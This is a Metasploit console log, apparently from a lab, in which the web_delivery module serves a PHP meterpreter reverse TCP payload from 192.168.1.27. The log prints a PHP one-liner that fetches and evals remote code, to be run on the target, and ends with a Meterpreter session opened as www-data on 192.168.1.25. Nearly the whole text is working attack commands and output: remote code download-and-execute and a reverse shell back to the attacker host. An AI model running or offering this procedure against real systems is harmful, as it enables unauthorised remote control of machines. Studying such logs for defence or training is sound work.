 msf6 > use 5
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.27
lhost => 192.168.1.27
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.27:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.1.27:8080/HMjOo76HcT2
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.27:8080/HMjOo76HcT2', false, strea
m_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 192.168.1.25 web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (40004 bytes) to 192.168.1.25
[*] Meterpreter session 1 opened (192.168.1.27:4444 → 192.168.1.25:38768) at 2025-05-26 21:51:12 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ ubuntu 192.168.1.27:4444 → 192.168.1.25:38768 (192.168.1.